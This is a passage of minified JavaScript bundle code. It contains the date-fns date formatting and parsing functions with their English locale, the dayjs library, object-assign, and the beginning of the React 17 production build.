ce(c,m){if(c%60===0){var n=c>0?"-":"+";return n+(0,y.Z)(Math.abs(c)/60,2)}return ee(c,m)}function ee(c,m){var n=m||"",l=c>0?"-":"+",b=Math.abs(c),U=(0,y.Z)(Math.floor(b/60),2),se=(0,y.Z)(b%60,2);return l+U+n+se}var re=Q,B=o(77356),te=o(35851),ne=o(50981),q=o(4957),z=o(93805),Z=o(25227),E=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,S=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,P=/^'([^]*?)'?$/,G=/''/g,g=/[a-zA-Z]/;function O(c,m,n){var l,b,U,se,fe,le,v,A,V,ie,ue,pe,ye,de,Te,Ce,Ae,Ee;(0,i.Z)(2,arguments);var We=String(m),Le=(0,z.j)(),Oe=(l=(b=n?.locale)!==null&&b!==void 0?b:Le.locale)!==null&&l!==void 0?l:Z.Z,Be=(0,q.Z)((U=(se=(fe=(le=n?.firstWeekContainsDate)!==null&&le!==void 0?le:n==null||(v=n.locale)===null||v===void 0||(A=v.options)===null||A===void 0?void 0:A.firstWeekContainsDate)!==null&&fe!==void 0?fe:Le.firstWeekContainsDate)!==null&&se!==void 0?se:(V=Le.locale)===null||V===void 0||(ie=V.options)===null||ie===void 0?void 0:ie.firstWeekContainsDate)!==null&&U!==void 0?U:1);if(!(Be>=1&&Be<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var He=(0,q.Z)((ue=(pe=(ye=(de=n?.weekStartsOn)!==null&&de!==void 0?de:n==null||(Te=n.locale)===null||Te===void 0||(Ce=Te.options)===null||Ce===void 0?void 0:Ce.weekStartsOn)!==null&&ye!==void 0?ye:Le.weekStartsOn)!==null&&pe!==void 0?pe:(Ae=Le.locale)===null||Ae===void 0||(Ee=Ae.options)===null||Ee===void 0?void 0:Ee.weekStartsOn)!==null&&ue!==void 0?ue:0);if(!(He>=0&&He<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!Oe.localize)throw new RangeError("locale must contain localize property");if(!Oe.formatLong)throw new RangeError("locale must contain formatLong property");var Ne=(0,h.Z)(c);if(!(0,_.Z)(Ne))throw new RangeError("Invalid time value");var De=(0,te.Z)(Ne),qe=(0,p.Z)(Ne,De),ze={firstWeekContainsDate:Be,weekStartsOn:He,locale:Oe,_originalDate:Ne},Ye=We.match(S).map(function($e){var Ue=$e[0];if(Ue==="p"||Ue==="P"){var je=B.Z[Ue];return je($e,Oe.formatLong)}return $e}).join("").match(E).map(function($e){if($e==="''")return"'";var Ue=$e[0];if(Ue==="'")return N($e);var je=re[Ue];if(je)return!(n!=null&&n.useAdditionalWeekYearTokens)&&(0,ne.Do)($e)&&(0,ne.qp)($e,m,String(c)),!(n!=null&&n.useAdditionalDayOfYearTokens)&&(0,ne.Iu)($e)&&(0,ne.qp)($e,m,String(c)),je(qe,$e,Oe.localize,ze);if(Ue.match(g))throw new RangeError("Format string contains an unescaped latin alphabet character `"+Ue+"`");return $e}).join("");return Ye}function N(c){var m=c.match(P);return m?m[1].replace(G,"'"):c}},71254:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});var _=o(23503);function p(h){return(0,_.Z)(1,arguments),h instanceof Date||typeof h=="object"&&Object.prototype.toString.call(h)==="[object Date]"}},99822:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(71254),p=o(92929),h=o(23503);function i(w){if((0,h.Z)(1,arguments),!(0,_.Z)(w)&&typeof w!="number")return!1;var C=(0,p.Z)(w);return!isNaN(Number(C))}},13095:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i=h.width?String(h.width):p.defaultWidth,w=p.formats[i]||p.formats[p.defaultWidth];return w}}},12886:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(h,i){var w=i!=null&&i.context?String(i.context):"standalone",C;if(w==="formatting"&&p.formattingValues){var k=p.defaultFormattingWidth||p.defaultWidth,M=i!=null&&i.width?String(i.width):k;C=p.formattingValues[M]||p.formattingValues[k]}else{var F=p.defaultWidth,L=i!=null&&i.width?String(i.width):p.defaultWidth;C=p.values[L]||p.values[F]}var y=p.argumentCallback?p.argumentCallback(h):h;return C[y]}}},3111:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(i){return function(w){var C=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},k=C.width,M=k&&i.matchPatterns[k]||i.matchPatterns[i.defaultMatchWidth],F=w.match(M);if(!F)return null;var L=F[0],y=k&&i.parsePatterns[k]||i.parsePatterns[i.defaultParseWidth],R=Array.isArray(y)?h(y,function(Q){return Q.test(L)}):p(y,function(Q){return Q.test(L)}),W;W=i.valueCallback?i.valueCallback(R):R,W=C.valueCallback?C.valueCallback(W):W;var Y=w.slice(L.length);return{value:W,rest:Y}}}function p(i,w){for(var C in i)if(i.hasOwnProperty(C)&&w(i[C]))return C}function h(i,w){for(var C=0;C<i.length;C++)if(w(i[C]))return C}},85664:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(h){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},w=h.match(p.matchPattern);if(!w)return null;var C=w[0],k=h.match(p.parsePattern);if(!k)return null;var M=p.valueCallback?p.valueCallback(k[0]):k[0];M=i.valueCallback?i.valueCallback(M):M;var F=h.slice(C.length);return{value:M,rest:F}}}},43670:function(u,d,o){"use strict";o.d(d,{Z:function(){return fe}});var _={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},p=function(le,v,A){var V,ie=_[le];return typeof ie=="string"?V=ie:v===1?V=ie.one:V=ie.other.replace("{{count}}",v.toString()),A!=null&&A.addSuffix?A.comparison&&A.comparison>0?"in "+V:V+" ago":V},h=p,i=o(13095),w={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},C={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},k={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},M={date:(0,i.Z)({formats:w,defaultWidth:"full"}),time:(0,i.Z)({formats:C,defaultWidth:"full"}),dateTime:(0,i.Z)({formats:k,defaultWidth:"full"})},F=M,L={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},y=function(le,v,A,V){return L[le]},R=y,W=o(12886),Y={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},Q={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},ae={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},ce={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},ee={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},re={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},B=function(le,v){var A=Number(le),V=A%100;if(V>20||V<10)switch(V%10){case 1:return A+"st";case 2:return A+"nd";case 3:return A+"rd"}return A+"th"},te={ordinalNumber:B,era:(0,W.Z)({values:Y,defaultWidth:"wide"}),quarter:(0,W.Z)({values:Q,defaultWidth:"wide",argumentCallback:function(le){return le-1}}),month:(0,W.Z)({values:ae,defaultWidth:"wide"}),day:(0,W.Z)({values:ce,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:ee,defaultWidth:"wide",formattingValues:re,defaultFormattingWidth:"wide"})},ne=te,q=o(3111),z=o(85664),Z=/^(\d+)(th|st|nd|rd)?/i,E=/\d+/i,S={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},P={any:[/^b/i,/^(a|c)/i]},G={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},g={any:[/1/i,/2/i,/3/i,/4/i]},O={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},N={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},c={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},m={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},n={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},l={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},b={ordinalNumber:(0,z.Z)({matchPattern:Z,parsePattern:E,valueCallback:function(le){return parseInt(le,10)}}),era:(0,q.Z)({matchPatterns:S,defaultMatchWidth:"wide",parsePatterns:P,defaultParseWidth:"any"}),quarter:(0,q.Z)({matchPatterns:G,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any",valueCallback:function(le){return le+1}}),month:(0,q.Z)({matchPatterns:O,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any"}),day:(0,q.Z)({matchPatterns:c,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),dayPeriod:(0,q.Z)({matchPatterns:n,defaultMatchWidth:"any",parsePatterns:l,defaultParseWidth:"any"})},U=b,se={code:"en-US",formatDistance:h,formatLong:F,formatRelative:R,localize:ne,match:U,options:{weekStartsOn:0,firstWeekContainsDate:1}},fe=se},16055:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(94857),p=o(23503),h=o(4957);function i(z,Z){var E;(0,p.Z)(1,arguments);var S=(0,h.Z)((E=Z?.additionalDigits)!==null&&E!==void 0?E:2);if(S!==2&&S!==1&&S!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(!(typeof z=="string"||Object.prototype.toString.call(z)==="[object String]"))return new Date(NaN);var P=F(z),G;if(P.date){var g=L(P.date,S);G=y(g.restDateString,g.year)}if(!G||isNaN(G.getTime()))return new Date(NaN);var O=G.getTime(),N=0,c;if(P.time&&(N=W(P.time),isNaN(N)))return new Date(NaN);if(P.timezone){if(c=Q(P.timezone),isNaN(c))return new Date(NaN)}else{var m=new Date(O+N),n=new Date(0);return n.setFullYear(m.getUTCFullYear(),m.getUTCMonth(),m.getUTCDate()),n.setHours(m.getUTCHours(),m.getUTCMinutes(),m.getUTCSeconds(),m.getUTCMilliseconds()),n}return new Date(O+N+c)}var w={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},C=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,k=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,M=/^([+-])(\d{2})(?::?(\d{2}))?$/;function F(z){var Z={},E=z.split(w.dateTimeDelimiter),S;if(E.length>2)return Z;if(/:/.test(E[0])?S=E[0]:(Z.date=E[0],S=E[1],w.timeZoneDelimiter.test(Z.date)&&(Z.date=z.split(w.timeZoneDelimiter)[0],S=z.substr(Z.date.length,z.length))),S){var P=w.timezone.exec(S);P?(Z.time=S.replace(P[1],""),Z.timezone=P[1]):Z.time=S}return Z}function L(z,Z){var E=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+Z)+"})|(\\d{2}|[+-]\\d{"+(2+Z)+"})$)"),S=z.match(E);if(!S)return{year:NaN,restDateString:""};var P=S[1]?parseInt(S[1]):null,G=S[2]?parseInt(S[2]):null;return{year:G===null?P:G*100,restDateString:z.slice((S[1]||S[2]).length)}}function y(z,Z){if(Z===null)return new Date(NaN);var E=z.match(C);if(!E)return new Date(NaN);var S=!!E[4],P=R(E[1]),G=R(E[2])-1,g=R(E[3]),O=R(E[4]),N=R(E[5])-1;if(S)return te(Z,O,N)?ae(Z,O,N):new Date(NaN);var c=new Date(0);return!re(Z,G,g)||!B(Z,P)?new Date(NaN):(c.setUTCFullYear(Z,G,Math.max(P,g)),c)}function R(z){return z?parseInt(z):1}function W(z){var Z=z.match(k);if(!Z)return NaN;var E=Y(Z[1]),S=Y(Z[2]),P=Y(Z[3]);return ne(E,S,P)?E*_.vh+S*_.yJ+P*1e3:NaN}function Y(z){return z&&parseFloat(z.replace(",","."))||0}function Q(z){if(z==="Z")return 0;var Z=z.match(M);if(!Z)return 0;var E=Z[1]==="+"?-1:1,S=parseInt(Z[2]),P=Z[3]&&parseInt(Z[3])||0;return q(S,P)?E*(S*_.vh+P*_.yJ):NaN}function ae(z,Z,E){var S=new Date(0);S.setUTCFullYear(z,0,4);var P=S.getUTCDay()||7,G=(Z-1)*7+E+1-P;return S.setUTCDate(S.getUTCDate()+G),S}var ce=[31,null,31,30,31,30,31,31,30,31,30,31];function ee(z){return z%400===0||z%4===0&&z%100!==0}function re(z,Z,E){return Z>=0&&Z<=11&&E>=1&&E<=(ce[Z]||(ee(z)?29:28))}function B(z,Z){return Z>=1&&Z<=(ee(z)?366:365)}function te(z,Z,E){return Z>=1&&Z<=53&&E>=0&&E<=6}function ne(z,Z,E){return z===24?Z===0&&E===0:E>=0&&E<60&&Z>=0&&Z<60&&z>=0&&z<25}function q(z,Z){return Z>=0&&Z<=59}},4748:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(57261),p=o(23503),h=o(4957);function i(w,C){(0,p.Z)(2,arguments);var k=(0,h.Z)(C);return(0,_.Z)(w,-k)}},92929:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});var _=o(23503);function p(h){(0,_.Z)(1,arguments);var i=Object.prototype.toString.call(h);return h instanceof Date||typeof h=="object"&&i==="[object Date]"?new Date(h.getTime()):typeof h=="number"||i==="[object Number]"?new Date(h):((typeof h=="string"||i==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}},71778:function(u){(function(d,o){u.exports=o()})(this,function(){"use strict";var d=1e3,o=6e4,_=36e5,p="millisecond",h="second",i="minute",w="hour",C="day",k="week",M="month",F="quarter",L="year",y="date",R="Invalid Date",W=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,Y=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,Q={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},ae=function(E,S,P){var G=String(E);return!G||G.length>=S?E:""+Array(S+1-G.length).join(P)+E},ce={s:ae,z:function(E){var S=-E.utcOffset(),P=Math.abs(S),G=Math.floor(P/60),g=P%60;return(S<=0?"+":"-")+ae(G,2,"0")+":"+ae(g,2,"0")},m:function E(S,P){if(S.date()<P.date())return-E(P,S);var G=12*(P.year()-S.year())+(P.month()-S.month()),g=S.clone().add(G,M),O=P-g<0,N=S.clone().add(G+(O?-1:1),M);return+(-(G+(P-g)/(O?g-N:N-g))||0)},a:function(E){return E<0?Math.ceil(E)||0:Math.floor(E)},p:function(E){return{M,y:L,w:k,d:C,D:y,h:w,m:i,s:h,ms:p,Q:F}[E]||String(E||"").toLowerCase().replace(/s$/,"")},u:function(E){return E===void 0}},ee="en",re={};re[ee]=Q;var B=function(E){return E instanceof z},te=function E(S,P,G){var g;if(!S)return ee;if(typeof S=="string"){var O=S.toLowerCase();re[O]&&(g=O),P&&(re[O]=P,g=O);var N=S.split("-");if(!g&&N.length>1)return E(N[0])}else{var c=S.name;re[c]=S,g=c}return!G&&g&&(ee=g),g||!G&&ee},ne=function(E,S){if(B(E))return E.clone();var P=typeof S=="object"?S:{};return P.date=E,P.args=arguments,new z(P)},q=ce;q.l=te,q.i=B,q.w=function(E,S){return ne(E,{locale:S.$L,utc:S.$u,x:S.$x,$offset:S.$offset})};var z=function(){function E(P){this.$L=te(P.locale,null,!0),this.parse(P)}var S=E.prototype;return S.parse=function(P){this.$d=function(G){var g=G.date,O=G.utc;if(g===null)return new Date(NaN);if(q.u(g))return new Date;if(g instanceof Date)return new Date(g);if(typeof g=="string"&&!/Z$/i.test(g)){var N=g.match(W);if(N){var c=N[2]-1||0,m=(N[7]||"0").substring(0,3);return O?new Date(Date.UTC(N[1],c,N[3]||1,N[4]||0,N[5]||0,N[6]||0,m)):new Date(N[1],c,N[3]||1,N[4]||0,N[5]||0,N[6]||0,m)}}return new Date(g)}(P),this.$x=P.x||{},this.init()},S.init=function(){var P=this.$d;this.$y=P.getFullYear(),this.$M=P.getMonth(),this.$D=P.getDate(),this.$W=P.getDay(),this.$H=P.getHours(),this.$m=P.getMinutes(),this.$s=P.getSeconds(),this.$ms=P.getMilliseconds()},S.$utils=function(){return q},S.isValid=function(){return this.$d.toString()!==R},S.isSame=function(P,G){var g=ne(P);return this.startOf(G)<=g&&g<=this.endOf(G)},S.isAfter=function(P,G){return ne(P)<this.startOf(G)},S.isBefore=function(P,G){return this.endOf(G)<ne(P)},S.$g=function(P,G,g){return q.u(P)?this[G]:this.set(g,P)},S.unix=function(){return Math.floor(this.valueOf()/1e3)},S.valueOf=function(){return this.$d.getTime()},S.startOf=function(P,G){var g=this,O=!!q.u(G)||G,N=q.p(P),c=function(le,v){var A=q.w(g.$u?Date.UTC(g.$y,v,le):new Date(g.$y,v,le),g);return O?A:A.endOf(C)},m=function(le,v){return q.w(g.toDate()[le].apply(g.toDate("s"),(O?[0,0,0,0]:[23,59,59,999]).slice(v)),g)},n=this.$W,l=this.$M,b=this.$D,U="set"+(this.$u?"UTC":"");switch(N){case L:return O?c(1,0):c(31,11);case M:return O?c(1,l):c(0,l+1);case k:var se=this.$locale().weekStart||0,fe=(n<se?n+7:n)-se;return c(O?b-fe:b+(6-fe),l);case C:case y:return m(U+"Hours",0);case w:return m(U+"Minutes",1);case i:return m(U+"Seconds",2);case h:return m(U+"Milliseconds",3);default:return this.clone()}},S.endOf=function(P){return this.startOf(P,!1)},S.$set=function(P,G){var g,O=q.p(P),N="set"+(this.$u?"UTC":""),c=(g={},g[C]=N+"Date",g[y]=N+"Date",g[M]=N+"Month",g[L]=N+"FullYear",g[w]=N+"Hours",g[i]=N+"Minutes",g[h]=N+"Seconds",g[p]=N+"Milliseconds",g)[O],m=O===C?this.$D+(G-this.$W):G;if(O===M||O===L){var n=this.clone().set(y,1);n.$d[c](m),n.init(),this.$d=n.set(y,Math.min(this.$D,n.daysInMonth())).$d}else c&&this.$d[c](m);return this.init(),this},S.set=function(P,G){return this.clone().$set(P,G)},S.get=function(P){return this[q.p(P)]()},S.add=function(P,G){var g,O=this;P=Number(P);var N=q.p(G),c=function(l){var b=ne(O);return q.w(b.date(b.date()+Math.round(l*P)),O)};if(N===M)return this.set(M,this.$M+P);if(N===L)return this.set(L,this.$y+P);if(N===C)return c(1);if(N===k)return c(7);var m=(g={},g[i]=o,g[w]=_,g[h]=d,g)[N]||1,n=this.$d.getTime()+P*m;return q.w(n,this)},S.subtract=function(P,G){return this.add(-1*P,G)},S.format=function(P){var G=this,g=this.$locale();if(!this.isValid())return g.invalidDate||R;var O=P||"YYYY-MM-DDTHH:mm:ssZ",N=q.z(this),c=this.$H,m=this.$m,n=this.$M,l=g.weekdays,b=g.months,U=function(v,A,V,ie){return v&&(v[A]||v(G,O))||V[A].slice(0,ie)},se=function(v){return q.s(c%12||12,v,"0")},fe=g.meridiem||function(v,A,V){var ie=v<12?"AM":"PM";return V?ie.toLowerCase():ie},le={YY:String(this.$y).slice(-2),YYYY:this.$y,M:n+1,MM:q.s(n+1,2,"0"),MMM:U(g.monthsShort,n,b,3),MMMM:U(b,n),D:this.$D,DD:q.s(this.$D,2,"0"),d:String(this.$W),dd:U(g.weekdaysMin,this.$W,l,2),ddd:U(g.weekdaysShort,this.$W,l,3),dddd:l[this.$W],H:String(c),HH:q.s(c,2,"0"),h:se(1),hh:se(2),a:fe(c,m,!0),A:fe(c,m,!1),m:String(m),mm:q.s(m,2,"0"),s:String(this.$s),ss:q.s(this.$s,2,"0"),SSS:q.s(this.$ms,3,"0"),Z:N};return O.replace(Y,function(v,A){return A||le[v]||N.replace(":","")})},S.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},S.diff=function(P,G,g){var O,N=q.p(G),c=ne(P),m=(c.utcOffset()-this.utcOffset())*o,n=this-c,l=q.m(this,c);return l=(O={},O[L]=l/12,O[M]=l,O[F]=l/3,O[k]=(n-m)/6048e5,O[C]=(n-m)/864e5,O[w]=n/_,O[i]=n/o,O[h]=n/d,O)[N]||n,g?l:q.a(l)},S.daysInMonth=function(){return this.endOf(M).$D},S.$locale=function(){return re[this.$L]},S.locale=function(P,G){if(!P)return this.$L;var g=this.clone(),O=te(P,G,!0);return O&&(g.$L=O),g},S.clone=function(){return q.w(this.$d,this)},S.toDate=function(){return new Date(this.valueOf())},S.toJSON=function(){return this.isValid()?this.toISOString():null},S.toISOString=function(){return this.$d.toISOString()},S.toString=function(){return this.$d.toUTCString()},E}(),Z=z.prototype;return ne.prototype=Z,[["$ms",p],["$s",h],["$m",i],["$H",w],["$W",C],["$M",M],["$y",L],["$D",y]].forEach(function(E){Z[E[1]]=function(S){return this.$g(S,E[0],E[1])}}),ne.extend=function(E,S){return E.$i||(E(S,z,ne),E.$i=!0),ne},ne.locale=te,ne.isDayjs=B,ne.unix=function(E){return ne(1e3*E)},ne.en=re[ee],ne.Ls=re,ne.p={},ne})},28087:function(u){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var d=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,_=Object.prototype.propertyIsEnumerable;function p(i){if(i==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(i)}function h(){try{if(!Object.assign)return!1;var i=new String("abc");if(i[5]="de",Object.getOwnPropertyNames(i)[0]==="5")return!1;for(var w={},C=0;C<10;C++)w["_"+String.fromCharCode(C)]=C;var k=Object.getOwnPropertyNames(w).map(function(F){return w[F]});if(k.join("")!=="0123456789")return!1;var M={};return"abcdefghijklmnopqrst".split("").forEach(function(F){M[F]=F}),Object.keys(Object.assign({},M)).join("")==="abcdefghijklmnopqrst"}catch{return!1}}u.exports=h()?Object.assign:function(i,w){for(var C,k=p(i),M,F=1;F<arguments.length;F++){C=Object(arguments[F]);for(var L in C)o.call(C,L)&&(k[L]=C[L]);if(d){M=d(C);for(var y=0;y<M.length;y++)_.call(C,M[y])&&(k[M[y]]=C[M[y]])}}return k}},62705:function(u,d,o){"use strict";var _;/** @license React v17.0.1
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var p=o(28087),h=60103,i=60106;_=60107,_=60108,_=60114;var w=60109,C=60110,k=60112;_=60113;var M=60115,F=60116;if(typeof Symbol=="function"&&Symbol.for){var L=Symbol.for;h=L("react.element"),i=L("react.portal"),_=L("react.fragment"),_=L("react.strict_mode"),_=L("react.profiler"),w=L("react.provider"),C=L("react.context"),k=L("react.forward_ref"),_=L("react.suspense"),M=L("react.memo"),F=L("react.lazy")}var y=typeof Symbol=="function"&&Symbol.iterator;function R(n){return n===null||typeof n!="object"?null:(n=y&&n[y]||n["@@iterator"],typeof n=="function"?n:null)}function W(n){for(var l="https://reactjs.org/docs/error-decoder.html?invariant="+n,b=1;b<arguments.length;b++)l+="&args[]="+encodeURIComponent(arguments[b]);return"Minified React error #"+n+"; visit "+l+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Q={};function ae(n,l,b){this.props=n,this.context=l,this.refs=Q,this.updater=b||Y}ae.prototype.isReactComponent={},ae.prototype.setState=function(n,l){if(typeof n!="object"&&typeof n!="function"&&n!=null)throw Error(W(85));this.updater.enqueueSetState(this,n,l,"setState")},ae.prototype.forceUpdate=function(n){this.updater.enqueueForceUpdate(this,n,"forceUpdate")};function ce(){}ce.prototype=ae.prototype;function ee(n,l,b){this.props=n,this.context=l,this.refs=Q,this.updater=b||Y}var re=ee.prototype=new ce;re.constructor=ee,p(re,ae.prototype),re.isPureReactComponent=!0;var B={current:null},te=Object.prototype.hasOwnProperty,ne={key:!0,ref:!0,__self:!0,__source:!0};function q(n,l,b){var U,se={},fe=null,le=null;if(l!=null)for(U in l.ref!==void 0&&(le=l.ref),l.key!==void 0&&(fe=""+l.key),l)te.call(l,U)&&!ne.hasOwnProperty(U)&&(se[U]=l[U]);var v=arguments.length-2;if(v===1)se.children=b;else if(1<v){for(var A=Array(v),V=0;V<v;V++)A[V]=arguments[V+2];se.children=A}if(n&&n.defaultProps)for(U in v=n.defaultProps,v)se[U]===void 0&&(se[U]=v[U]);return{$$typeof:h,type:n,key:fe,ref:le,props:se,_owner:B.current}}function z(n,l){return{$$typeof:h,type:n.type,key:l,ref:n.ref,props:n.props,_owner:n._owner}}function Z(n){return typeof n=="object"&&n!==null&&n.$$typeof===h}function E(n){var l={"=":"=0",":":"=2"};return"$"+n.replace(/[=:]/g,function(b){return l[b]})}var S=/\/+/g;function P(n,l){return typeof n=="object"&&n!==null&&n.key!=null?E(""+n.key):l.toString(36)}function G(n,l,b,U,se){var fe=typeof n;(fe==="undefined"||fe==="boolean")&&(n=null);var le=!1;if(n===null)le=!0;else switch(fe){case"string":case"number":le=!0;break;case"object":switch(n.$$typeof){case h:case i:le=!0}}if(le)return le=n,se=se(le),n=U===""?"."+P(le,0):U,Array.isArray(se)?(b="",n!=null&&(b=n.replace(S,"$&/")+"/"),G(se,l,b,"",function(V){return V})):se!=null&&(Z(se)&&(se=z(se,b+(!se.key||le&&le.key===se.key?"":(""+se.key).replace(S,"$&/")+"/")+n)),l.push(se)),1;if(le=0,U=U===""?".":U+":",Array.isArray(n))for(var v=0;v<n.length;v++){fe=n[v];var A=U+P(fe,v);le+=G(fe,l,b,A,se)}else if(A=R(n),typeof A=="function")for(n=A.call(n),v=0;!(fe=n.next()).done;)fe=fe.value,A=U+P(fe,v++),le+=G(fe,l,b,A,se);else if(fe==="object")throw l=""+n,Error(W(31,l==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":l));return le}function g(n,l,b){if(n==null)return n;var U=[],se=0;return G(n,U,"","",function(fe){return l.call(b,fe,se++)}),U}function O(n){if(n._status===-1){var l=n._result;l=l(),n._status=0,n._result=l,l.then(function(b){n._status===0&&(b=b.default,n._status=1,n._result=b)},function(b){n._status===0&&(n._status=2,n._result=b)})}if(n._status===1)return n._result;throw n._result}var N={current:null};function c(){var n=N.current;if(n===null)throw 